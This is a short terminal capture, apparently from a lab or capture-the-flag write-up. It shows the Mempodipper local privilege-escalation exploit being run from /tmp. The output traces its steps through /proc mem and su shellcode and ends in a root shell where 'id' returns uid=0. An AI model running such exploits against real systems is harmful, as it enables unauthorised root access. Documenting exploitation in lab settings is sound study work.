 ryuu@beta:/tmp$ dir
mempodipper  vmware-root
ryuu@beta:/tmp$ ./mempodipper
===============================
=          Mempodipper        =
=           by zx2c4          =
=         Jan 21, 2012        =
===============================
[+] Waiting for transferred fd in parent.
[+] Executing child from child fork.
[+] Opening parent mem /proc/5048/mem in child.
[+] Sending fd 3 to parent.
[+] Received fd at 5.
[+] Assigning fd 5 to stderr.
[+] Reading su for exit@plt.
[+] Resolved exit@plt to 0x8049520.
[+] Calculating su padding.
[+] Seeking to offset 0x8049514.
[+] Executing su with shellcode.
# id
uid=0(root) gid=0(root) groups=0(root),1010(ryuu)
#